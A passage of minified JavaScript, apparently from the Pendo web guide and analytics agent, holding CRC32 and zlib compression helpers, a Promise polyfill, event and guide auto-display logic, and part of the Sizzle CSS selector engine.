1426400815,3317316542,2998733608,733239954,1555261956,3268935591,3050360625,752459403,1541320221,2607071920,3965973030,1969922972,40735498,2617837225,3943577151,1913087877,83908371,2512341634,3803740692,2075208622,213261112,2463272603,3855990285,2094854071,198958881,2262029012,4057260610,1759359992,534414190,2176718541,4139329115,1873836001,414664567,2282248934,4279200368,1711684554,285281116,2405801727,4167216745,1634467795,376229701,2685067896,3608007406,1308918612,956543938,2808555105,3495958263,1231636301,1047427035,2932959818,3654703836,1088359270,936918e3,2847714899,3736837829,1202900863,817233897,3183342108,3401237130,1404277552,615818150,3134207493,3453421203,1423857449,601450431,3009837614,3294710456,1567103746,711928724,3020668471,3272380065,1510334235,755167117]};n.a="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Uint32Array?new Uint32Array(n.b):n.b,e("Zlib.CRC32",n),e("Zlib.CRC32.calc",n.c),e("Zlib.CRC32.update",n.update)}).call(e.exports)}(crc32_min);var ZlibCRC32=crc32_min.exports,Zlib={Deflate:ZLibDeflate.Zlib.Deflate,CRC32:ZlibCRC32.Zlib.CRC32},rtrim=/^\s+|\s+$/g,trim=String.prototype.trim;trim||(trim=function(){return this.replace(rtrim,"")});var escapeStringsInObject=function(e,t){if(t||(t=0),t>=200)return e;if(_.isArray(e))return _.map(e,function(e){return escapeStringsInObject(e,t+1)});if(!_.isObject(e)||_.isDate(e)||_.isRegExp(e)||_.isElement(e))return _.isString(e)?_.escape(e):e;var n={};return _.each(e,function(e,i){n[i]=escapeStringsInObject(e,t+1)}),n},compress=function(e){var t=toUTF8Array(JSON.stringify(e)),n=new Zlib.Deflate(t),i=n.compress(),r=b64.uint8ToBase64(i);return r},base64EncodeString=function(e){var t=toUTF8Array(e);return b64.uint8ToBase64(t)},crc32=function(e){if("undefined"!=typeof e){_.isString(e)||(e=JSON.stringify(e));var t=toUTF8Array(e);return Zlib.CRC32.calc(t,0,t.length)}},toUTF8Array=function(e){for(var t=[],n=0;n<e.length;n++){var i=e.charCodeAt(n);128>i?t.push(i):2048>i?t.push(192|i>>6,128|63&i):55296>i||i>=57344?t.push(224|i>>12,128|i>>6&63,128|63&i):(n++,i=65536+((1023&i)<<10|1023&e.charCodeAt(n)),t.push(240|i>>18,128|i>>12&63,128|i>>6&63,128|63&i))}return t},strContains=function(e,t,n){return doesExist(e)&&doesExist(t)?(n&&(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)>-1):!1},isFinite$1=getIsFiniteImpl(window),getNumberFromText=function(e){var t=/-?[\d,]+\.?([\d,]+)*/,n=e.match(t);return n?parseFloat(n[0].replace(/,/g,"")):null},decodeURIComponent=_.isFunction(window.decodeURIComponent)?window.decodeURIComponent:_.identity,encodeURIComponent=_.isFunction(window.encodeURIComponent)?window.encodeURIComponent:_.identity,URL=window.URL;URL=function(e,t){var n=e.URL;return"function"==typeof n&&/native/.test(n)?n:t(document)}(window,function(e){return function(t){var n=e.createElement("a");if(n.href=t,":"===n.protocol)throw new Error("Uncaught TypeError: Failed to construct 'URL': Invalid URL");if(n.href!==t&&n.href!==encodeURI(t))throw new Error("Uncaught TypeError: Failed to construct 'URL': Invalid URL");return n.toString||(n.toString=function(){return n.href}),n}});var URL$1=URL,ConfigModule=function(){var e={config:{}},t={},n={setConfig:function(e,t){t&&(e.config=t)},setConfigProperty:function(e,t,n){t&&n&&(e.config[t]=n)},reset:function(e){e.config={}}},i={config:function(e){return e.config},configProperty:function(e){return function(t){return t&&e.config[t]?e.config[t]:void 0}}};return{state:e,actions:t,mutations:n,getters:i}}(),ErrorLogModule=function(){var e={errorCount:0,errors:{}},t={write:function(e,t){t&&t.message&&(e.getters.hasLogged()(t)||e.commit("addError",t),e.commit("incrementError",t))}},n={addError:function(e,t){e.errors[t.message]={count:0,stack:t.stack}},incrementError:function(e,t){e.errors[t.message].count++,e.errorCount++}},i={hasLogged:function(e){return function(t){return!!e.errors[t.message]}}};return{state:e,actions:t,mutations:n,getters:i}}(),pendoLocalStorage=createStorageShim(function(){return window.localStorage}),pendoSessionStorage=createStorageShim(function(){return window.sessionStorage}),Promise$1=window.Promise;Promise$1=function(e,t){var n=e.Promise;return"function"==typeof n&&/native/.test(n)?n:t()}(window,function(){"use strict";function e(e){var t=this.constructor;return this.then(function(n){return t.resolve(e()).then(function(){return n})},function(n){return t.resolve(e()).then(function(){return t.reject(n)})})}function t(e){var t=this;return new t(function(t,n){function i(e,n){if(n&&("object"==typeof n||"function"==typeof n)){var a=n.then;if("function"==typeof a)return void a.call(n,function(t){i(e,t)},function(n){r[e]={status:"rejected",reason:n},0===--o&&t(r)})}r[e]={status:"fulfilled",value:n},0===--o&&t(r)}if(!e||"undefined"==typeof e.length)return n(new TypeError(typeof e+" "+e+" is not iterable(cannot read property Symbol(Symbol.iterator))"));var r=Array.prototype.slice.call(e);if(0===r.length)return t([]);for(var o=r.length,a=0;a<r.length;a++)i(a,r[a])})}function n(e){return Boolean(e&&"undefined"!=typeof e.length)}function i(){}function r(e,t){return function(){e.apply(t,arguments)}}function o(e){if(!(this instanceof o))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=undefined,this._deferreds=[],l(e,this)}function a(e,t){for(;3===e._state;)e=e._value;return 0===e._state?void e._deferreds.push(t):(e._handled=!0,void o._immediateFn(function(){var n=1===e._state?t.onFulfilled:t.onRejected;if(null===n)return void(1===e._state?s:d)(t.promise,e._value);var i;try{i=n(e._value)}catch(r){return void d(t.promise,r)}s(t.promise,i)}))}function s(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"==typeof t||"function"==typeof t)){var n=t.then;if(t instanceof o)return e._state=3,e._value=t,void u(e);if("function"==typeof n)return void l(r(n,t),e)}e._state=1,e._value=t,u(e)}catch(i){d(e,i)}}function d(e,t){e._state=2,e._value=t,u(e)}function u(e){2===e._state&&0===e._deferreds.length&&o._immediateFn(function(){e._handled||o._unhandledRejectionFn(e._value)});for(var t=0,n=e._deferreds.length;n>t;t++)a(e,e._deferreds[t]);e._deferreds=null}function c(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function l(e,t){var n=!1;try{e(function(e){n||(n=!0,s(t,e))},function(e){n||(n=!0,d(t,e))})}catch(i){if(n)return;n=!0,d(t,i)}}var f=setTimeout;return o.prototype["catch"]=function(e){return this.then(null,e)},o.prototype.then=function(e,t){var n=new this.constructor(i);return a(this,new c(e,t,n)),n},o.prototype["finally"]=e,o.all=function(e){return new o(function(t,i){function r(e,n){try{if(n&&("object"==typeof n||"function"==typeof n)){var s=n.then;if("function"==typeof s)return void s.call(n,function(t){r(e,t)},i)}o[e]=n,0===--a&&t(o)}catch(d){i(d)}}if(!n(e))return i(new TypeError("Promise.all accepts an array"));var o=Array.prototype.slice.call(e);if(0===o.length)return t([]);for(var a=o.length,s=0;s<o.length;s++)r(s,o[s])})},o.allSettled=t,o.resolve=function(e){return e&&"object"==typeof e&&e.constructor===o?e:new o(function(t){t(e)})},o.reject=function(e){return new o(function(t,n){n(e)})},o.race=function(e){return new o(function(t,i){if(!n(e))return i(new TypeError("Promise.race accepts an array"));for(var r=0,a=e.length;a>r;r++)o.resolve(e[r]).then(t,i)})},o._immediateFn="function"==typeof setImmediate&&function(e){
setImmediate(e)}||function(e){f(e,0)},o._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},o});var ayepromise=function(){"use strict";var e={},t=function(){var e=!1;return function(t){return function(){e||(e=!0,t.apply(null,arguments))}}},n=function(e){var t=e&&e.then;return"object"==typeof e&&"function"==typeof t?function(){return t.apply(e,arguments)}:void 0},i=function(t,n){var i=e.defer(),r=function(e,t){setTimeout(function(){var n;try{n=e(t)}catch(r){return void i.reject(r)}n===i.promise?i.reject(new TypeError("Cannot resolve promise with itself")):i.resolve(n)},1)},a=function(e){t&&t.call?r(t,e):i.resolve(e)},s=function(e){n&&n.call?r(n,e):i.reject(e)};return{promise:i.promise,handle:function(e,t){e===o?a(t):s(t)}}},r=0,o=1,a=2;return e.defer=function(){var e,s=r,d=[],u=function(t,n){s=t,e=n,_.each(d,function(t){t.handle(s,e)}),d=null},c=function(e){u(o,e)},l=function(e){u(a,e)},f=function(t,n){var o=i(t,n);return s===r?d.push(o):o.handle(s,e),o.promise},p=function(e){var n=t();try{e(n(g),n(l))}catch(i){n(l)(i)}},g=function(e){var t;try{t=n(e)}catch(i){return void l(i)}t?p(t):c(e)},h=t();return{resolve:h(g),reject:h(l),promise:{then:f,"catch":function(e){return f(null,e)}}}},e}(),q;isBetaAgent(ENV,getPendoConfig())&&sniffer.isMiniumumIEVersion(11)?(q={},q.all=function(e){return _.isArray(e)?Promise$1.all.apply(Promise$1,arguments):qAllObject(e)},q.reject=function(){return Promise$1.reject.apply(Promise$1,arguments)},q.resolve=function(){return Promise$1.resolve.apply(Promise$1,arguments)},q.defer=function(){var e={};return e.promise=new Promise$1(function(t,n){e.resolve=t,e.reject=n}),e}):(q=ayepromise,q.all=qAllObject,q.reject=function(e){var t=q.defer();return t.reject(e),t.promise},q.resolve=function(e){var t=q.defer();return t.resolve(e),t.promise});var pendoDotEvents=function(){var e=Eventable.call({}),t={validateGuide:1,validateLauncher:1,validateGlobalScript:1};return _.each(["ready","deliverablesLoaded","guidesFailed","guidesLoaded","validateGuide","validateLauncher","validateGlobalScript"],function(n){e[n]=function(i){if(_.isFunction(i))return e.on(n,i);var r=t[n]?"triggerAsync":"trigger";return e[r].apply(e,[n].concat(_.toArray(arguments)))}}),e}(),Events=function(){function e(e,t){this.name=e,this.groups=t||[]}function t(e,t){var n={type:e,ts:getNow()};return doesExist(t)&&_.isObject(t)&&(n.data=t),n}function n(e){d[e]={on:_.partial(d.on,e),one:_.partial(d.one,e),off:_.partial(d.off,e)}}function i(e){var n=_.findWhere(s,{name:e}),i=_.toArray(arguments).slice(1);_.each(n.groups,function(t){var n=u[t](e,i);c.apply(d,[t].concat(n))});var r=t(e,i);return c.apply(d,[e].concat(r))}function r(e){var t=e.name;d[t]={on:_.partial(d.on,t),one:_.partial(d.one,t),off:_.partial(d.off,t),trigger:_.partial(i,t)}}var o={DEBUG:"debug",LIFECYCLE:"lifecycle",RUNTIME:"runtime"},a=o,s=[new e("guideListChanged",[a.DEBUG,a.LIFECYCLE]),new e("guideSeen",[a.DEBUG,a.LIFECYCLE]),new e("guideAdvanced",[a.DEBUG,a.LIFECYCLE]),new e("guideDismissed",[a.DEBUG,a.LIFECYCLE]),new e("guideSnoozed",[a.DEBUG,a.LIFECYCLE]),new e("beforeUnmount",[a.RUNTIME]),new e("unmounted",[a.RUNTIME]),new e("beforeUpdate",[a.RUNTIME]),new e("updated",[a.RUNTIME]),new e("guideSnoozeCancelled",[a.DEBUG,a.LIFECYCLE]),new e("guideTimeout",[a.DEBUG,a.LIFECYCLE]),new e("guideLoopStarted",[a.DEBUG,a.LIFECYCLE]),new e("identify",[a.DEBUG,a.LIFECYCLE]),new e("metadata",[a.DEBUG,a.LIFECYCLE]),new e("appUnloaded",[a.DEBUG,a.LIFECYCLE]),new e("startPreview",[a.DEBUG]),new e("resourceFetchFail",[a.DEBUG]),new e("contentVerificationFail",[a.DEBUG]),new e("contentValidationFail",[a.DEBUG]),new e("renderFail",[a.DEBUG]),new e("appUsage",[a.LIFECYCLE])],d=Eventable.call({}),u={debug:function(){return EventTracer.addTracerIds(t.apply(null,arguments))},lifecycle:t,runtime:t},c=d.trigger;return d.trigger=i,_.each(_.values(o),n),_.each(s,r),d}(),EventTracer=createEventTracer(window),eventCache=[],trackEventCache=[],SEND_INTERVAL=12e4,MAX_NUM_EVENTS=16,URL_MAX_LENGTH=2e3,ENCODED_EVENT_MAX_LENGTH=1900,ENCODED_EVENT_MAX_POST_LENGTH=65536,limitURLSize=function(e,t){return t=t||getURL(),t.substring(0,e)},isURLValid=function(e){return!(!e||""===e)},getURL=function(){return pendoDotUrl.get()},AutoDisplay=function(){function e(){p.reset()}function t(e){return e&&/auto/.test(e.launchMethod)}function n(e){return e.attributes&&e.attributes.overrideAutoThrottling}function i(e){return n(e)||_.isFunction(e.shouldShowSnoozedGuide)&&e.shouldShowSnoozedGuide()}function r(e){var t=_.defaults(_.groupBy(e,function(e){return i(e)?"override":"auto"}),{override:[],auto:[]});return t.override.concat(t.auto)}function o(e,t){function n(e,t){return i[t]?(e.push(i[t]),delete i[t],e):e}if(!_.isArray(t)||!t.length)return e;var i=_.indexBy(e,"id"),r=_.reduce(t,n,[]);return _.chain(e).pluck("id").reduce(n,r).value()}function a(e,n){var i=o(_.filter(e,t),n),a=r(i),d=_.find(e,function(e){return e.isTraining});if(!d)return a;var u=ConfigReader.get("adoptPrioritizeAdoptGuides");return s(a,u)}function s(e,t){var n=[],i=[];return _.each(e,function(e){e.isTraining?n.push(e):i.push(e)}),t?n.concat(i):i.concat(n)}function d(e){return Math.max(e.latestDismissedAutoAt||-(1/0),e.finalAdvancedAutoAt||-(1/0),e.latestSnoozedAutoAt||-(1/0))}function u(e,t){var n=new Date(Math.max(e,0));return n.setHours(0,0,0,0),n.setDate(n.getDate()+t),n.getTime()}function c(e,t){var n=t.interval,i=(t.unit||"").toLowerCase();if(_.isNumber(n)&&isFinite$1(e)){if("minute"===i)return 6e4*n+e+1;if("hour"===i)return 36e5*n+e+1;if("day"===i)return u(e,n)}else if(_.isNumber(n))return(new Date).getTime()}function l(e,t,n){if(n&&n.enabled){var i=c(t,n);if(_.isNumber(i)&&!isNaN(i))return e>=i}return!0}function f(e,t,n){var r,o=AutoDisplay.lastDismissedTime(t),a=AutoDisplay.sortAndFilter(e,t.autoOrdering),s=AutoDisplay.canDisplay(getNow(),o,t.throttling),d=p.eachUntil(a,function(e){return i(e)||s?(e.shouldAutoDisplay()&&e.autoDisplay(),e.isShown()?(r=e,!0):void 0):void 0});return(d||r)&&n(),r}var p=throttleIterator(50,createStatefulIterator(function(e){return e.id}));return{reset:e,canDisplay:l,lastDismissedTime:d,sortAndFilter:a,tryDisplay:f,getNextAutoDisplayTime:c,iterator:p}}(),sizzle={exports:{}};!function(e){!function(t){function n(e,t,n,i){var r,o,a,s,d,u,c,l=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!i&&(N(t),t=t||B,P)){if(11!==p&&(d=ye.exec(e)))if(r=d[1]){if(9===p){if(!(a=t.getElementById(r)))return n;if(a.id===r)return n.push(a),n}else if(l&&(a=l.getElementById(r))&&U(t,a)&&a.id===r)return n.push(a),n}else{if(d[2])return ee.apply(n,t.getElementsByTagName(e)),n;if((r=d[3])&&E.getElementsByClassName&&t.getElementsByClassName)return ee.apply(n,t.getElementsByClassName(r)),n}if(E.qsa&&!q[e+" "]&&(!D||!D.test(e))&&(1!==p||"object"!==t.nodeName.toLowerCase())){if(c=e,l=t,1===p&&(fe.test(e)||le.test(e))){for(l=Se.test(e)&&f(t.parentNode)||t,l===t&&E.scope||((s=t.getAttribute("id"))?s=s.replace(Ce,Ie):t.setAttribute("id",s=H)),u=A(e),o=u.length;o--;)u[o]=(s?"#"+s:":scope")+" "+g(u[o]);c=u.join(",")}try{return ee.apply(n,l.querySelectorAll(c)),n}catch(h){q(e,!0)}finally{s===H&&t.removeAttribute("id")}}}return R(e.replace(ue,"$1"),t,n,i)}function i(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function r(e){return e[H]=!0,e}function o(e){var t=B.createElement("fieldset");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function s(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function d(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function u(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return function(t){return"form"in t?t.parentNode&&t.disabled===!1?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ae(t)===e:t.disabled===e:"label"in t?t.disabled===e:!1}}function l(e){return r(function(t){return t=+t,r(function(n,i){for(var r,o=e([],n.length,t),a=o.length;a--;)n[r=o[a]]&&(n[r]=!(i[r]=n[r]))})})}function f(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function p(){}function g(e){for(var t=0,n=e.length,i="";n>t;t++)i+=e[t].value;return i}function h(e,t,n){var i=t.dir,r=t.next,o=r||i,a=n&&"parentNode"===o,s=j++;return t.first?function(t,n,r){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,r);return!1}:function(t,n,d){var u,c,l,f=[W,s];if(d){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,d))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(l=t[H]||(t[H]={}),c=l[t.uniqueID]||(l[t.uniqueID]={}),r&&r===t.nodeName.toLowerCase())t=t[i]||t;else{if((u=c[o])&&u[0]===W&&u[1]===s)return f[2]=u[2];if(c[o]=f,f[2]=e(t,n,d))return!0}return!1}}function m(e){return e.length>1?function(t,n,i){for(var r=e.length;r--;)if(!e[r](t,n,i))return!1;return!0}:e[0]}function v(e,t,i){for(var r=0,o=t.length;o>r;r++)n(e,t[r],i);return i}function b(e,t,n,i,r){for(var o,a=[],s=0,d=e.length,u=null!=t;d>s;s++)(o=e[s])&&(!n||n(o,i,r))&&(a.push(o),u&&t.push(s));return a}function _(e,t,n,i,o,a){return i&&!i[H]&&(i=_(i)),o&&!o[H]&&(o=_(o,a)),r(function(r,a,s,d){var u,c,l,f=[],p=[],g=a.length,h=r||v(t||"*",s.nodeType?[s]:s,[]),m=!e||!r&&t?h:b(h,f,e,s,d),_=n?o||(r?e:g||i)?[]:a:m;if(n&&n(m,_,s,d),i)for(u=b(_,p),i(u,[],s,d),c=u.length;c--;)(l=u[c])&&(_[p[c]]=!(m[p[c]]=l));if(r){if(o||e){if(o){for(u=[],c=_.length;c--;)(l=_[c])&&u.push(m[c]=l);o(null,_=[],u,d)}for(c=_.length;c--;)(l=_[c])&&(u=o?ne(r,l):f[c])>-1&&(r[u]=!(a[u]=l))}}else _=b(_===a?_.splice(g,_.length):_),o?o(null,a,_,d):ee.apply(a,_)})}function y(e){for(var t,n,i,r=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,d=h(function(e){return e===t},a,!0),u=h(function(e){return ne(t,e)>-1},a,!0),c=[function(e,n,i){var r=!o&&(i||n!==G)||((t=n).nodeType?d(e,n,i):u(e,n,i));return t=null,r}];r>s;s++)if(n=C.relative[e[s].type])c=[h(m(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[H]){for(i=++s;r>i&&!C.relative[e[i].type];i++);return _(s>1&&m(c),s>1&&g(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ue,"$1"),n,i>s&&y(e.slice(s,i)),r>i&&y(e=e.slice(i)),r>i&&g(e))}c.push(n)}return m(c)}function S(e,t){var i=t.length>0,o=e.length>0,a=function(r,a,s,d,u){var c,l,f,p=0,g="0",h=r&&[],m=[],v=G,_=r||o&&C.find.TAG("*",u),y=W+=null==v?1:Math.random()||.1,S=_.length;for(u&&(G=a==B||a||u);g!==S&&null!=(c=_[g]);g++){if(o&&c){for(l=0,a||c.ownerDocument==B||(N(c),s=!P);f=e[l++];)if(f(c,a||B,s)){d.push(c);break}u&&(W=y)}i&&((c=!f&&c)&&p--,r&&h.push(c))}if(p+=g,i&&g!==p){for(l=0;f=t[l++];)f(h,m,a,s);if(r){if(p>0)for(;g--;)h[g]||m[g]||(m[g]=Z.call(d));m=b(m)}ee.apply(d,m),u&&!r&&m.length>0&&p+t.length>1&&n.uniqueSort(d)}return u&&(W=y,G=v),h};return i?r(a):a}var w,E,C,I,T,A,x,R,G,L,O,N,B,k,P,D,F,M,U,H="sizzle"+1*new Date,z=t.document,W=0,j=0,V=i(),$=i(),J=i(),q=i(),K=function(e,t){return e===t&&(O=!0),0},X={}.hasOwnProperty,Y=[],Z=Y.pop,Q=Y.push,ee=Y.push,te=Y.slice,ne=function(e,t){for(var n=0,i=e.length;i>n;n++)if(e[n]===t)return n;return-1},ie="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",re="[\\x20\\t\\r\\n\\f]",oe="(?:\\\\[\\da-fA-F]{1,6}"+re+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\x00-\\x7f])+",ae="\\["+re+"*("+oe+")(?:"+re+"*([*^$|!~]?=)"+re+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+oe+"))|)"+re+"*\\]",se=":("+oe+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ae+")*)|.*)\\)|)",de=new RegExp(re+"+","g"),ue=new RegExp("^"+re+"+|((?:^|[^\\\\])(?:\\\\.)*)"+re+"+$","g"),ce=new RegExp("^"+re+"*,"+re+"*"),le=new RegExp("^"+re+"*([>+~]|"+re+")"+re+"*"),fe=new RegExp(re+"|>"),pe=new RegExp(se),ge=new RegExp("^"+oe+"$"),he={ID:new RegExp("^#("+oe+")"),CLASS:new RegExp("^\\.("+oe+")"),TAG:new RegExp("^("+oe+"|[*])"),ATTR:new RegExp("^"+ae),PSEUDO:new RegExp("^"+se),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+re+"*(even|odd|(([+-]|)(\\d*)n|)"+re+"*(?:([+-]|)"+re+"*(\\d+)|))"+re+"*\\)|)","i"),bool:new RegExp("^(?:"+ie+")$","i"),needsContext:new RegExp("^"+re+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+re+"*((?:-\\d)?\\d*)"+re+"*\\)|)(?=[^-]|$)","i")},me=/HTML$/i,ve=/^(?:input|select|textarea|button)$/i,be=/^h\d$/i,_e={test:function(e){return/native code/.test(t.ShadowRoot)||"function"!=typeof e?/^[^{]+\{\s*\[native \w/.test(e):!0}},ye=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Se=/[+~]/,we=new RegExp("\\\\[\\da-fA-F]{1,6}"+re+"?|\\\\([^\\r\\n\\f])","g"),Ee=function(e,t){var n="0x"+e.slice(1)-65536;return t?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},Ce=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,Ie=function(e,t){return t?"\x00"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Te=function(){N()},Ae=h(function(e){return e.disabled===!0&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{ee.apply(Y=te.call(z.childNodes),z.childNodes),Y[z.childNodes.length].nodeType}catch(xe){ee={apply:Y.length?function(e,t){Q.apply(e,te.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}E=n.support={},T=n.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!me.test(t||n&&n.nodeName||"HTML")},N=n.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:z;return i!=B&&9===i.nodeType&&i.documentElement?(B=i,k=B.documentElement,P=!T(B),z!=B&&(n=B.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Te,!1):n.attachEvent&&n.attachEvent("onunload",Te)),E.scope=o(function(e){return k.appendChild(e).appendChild(B.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),E.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),E.getElementsByTagName=o(function(e){return e.appendChild(B.createComment("")),!e.getElementsByTagName("*").length}),E.getElementsByClassName=_e.test(B.getElementsByClassName),E.getById=o(function(e){return k.appendChild(e).id=H,!B.getElementsByName||!B.getElementsByName(H).length}),E.getById?(C.filter.ID=function(e){var t=e.replace(we,Ee);return function(e){return e.getAttribute("id")===t}},C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&P){var n=t.getElementById(e);return n?[n]:[]}}):(C.filter.ID=function(e){var t=e.replace(we,Ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&P){var n,i,r,o=t.getElementById(e);if(o){if(n=o.getAttributeNode("id"),n&&n.value===e)return[o];for(r=t.getElementsByName(e),i=0;o=r[i++];)if(n=o.getAttributeNode("id"),n&&n.value===e)return[o]}return[]}}),C.find.TAG=E.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):E.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[r++];)1===n.nodeType&&i.push(n);return i}return o},C.find.CLASS=E.getElementsByClassName&&function(e,t){return"undefined"!=typeof t.getElementsByClassName&&P?t.getElementsByClassName(e):void 0},F=[],D=[],(E.qsa=_e.test(B.querySelectorAll))&&(o(function(e){var t;k.appendChild(e).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&D.push("[*^$]="+re+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||D.push("\\["+re+"*(?:value|"+ie+")"),e.querySelectorAll("[id~="+H+"-]").length||D.push("~="),t=B.createElement("input"),t.setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||D.push("\\["+re+"*name"+re+"*="+re+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||D.push(":checked"),e.querySelectorAll("a#"+H+"+*").length||D.push(".#.+[+~]"),e.querySelectorAll("\\\f"),D.push("[\\r\\n\\f]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=B.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&D.push("name"+re+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&D.push(":enabled",":disabled"),k.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&D.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),D.push(",.*:")})),(E.matchesSelector=_e.test(M=k.matches||k.webkitMatchesSelector||k.mozMatchesSelector||k.oMatchesSelector||k.msMatchesSelector))&&o(function(e){E.disconnectedMatch=M.call(e,"*"),M.call(e,"[s!='']:x"),F.push("!=",se)}),D=D.length&&new RegExp(D.join("|")),F=F.length&&new RegExp(F.join("|")),t=_e.test(k.compareDocumentPosition),U=t||_e.test(k.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},K=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!E.sortDetached&&t.compareDocumentPosition(e)===n?e==B||e.ownerDocument==z&&U(z,e)?-1:t==B||t.ownerDocument==z&&U(z,t)?1:L?ne(L,e)-ne(L,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,i=0,r=e.parentNode,o=t.parentNode,a=[e],d=[t];if(!r||!o)return e==B?-1:t==B?1:r?-1:o?1:L?ne(L,e)-ne(L,t):0;if(r===o)return s(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)d.unshift(n);for(;a[i]===d[i];)i++;return i?s(a[i],d[i]):a[i]==z?-1:d[i]==z?1:0},B):B},n.matches=function(e,t){return n(e,null,null,t)},n.matchesSelector=function(e,t){if(N(e),E.matchesSelector&&P&&!q[t+" "]&&(!F||!F.test(t))&&(!D||!D.test(t)))try{var i=M.call(e,t);if(i||E.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(r){q(t,!0)}return n(t,B,null,[e]).length>0},n.contains=function(e,t){return(e.ownerDocument||e)!=B&&N(e),U(e,t)},n.attr=function(e,t){(e.ownerDocument||e)!=B&&N(e);var n=C.attrHandle[t.toLowerCase()],i=n&&X.call(C.attrHandle,t.toLowerCase())?n(e,t,!P):undefined;return i!==undefined?i:E.attributes||!P?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},n.escape=function(e){return(e+"").replace(Ce,Ie)},n.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},n.uniqueSort=function(e){var t,n=[],i=0,r=0;if(O=!E.detectDuplicates,L=!E.sortStable&&e.slice(0),e.sort(K),O){for(;t=e[r++];)t===e[r]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return L=null,e},I=n.getText=function(e){var t,n="",i=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=I(e)}else if(3===r||4===r)return e.nodeValue}else 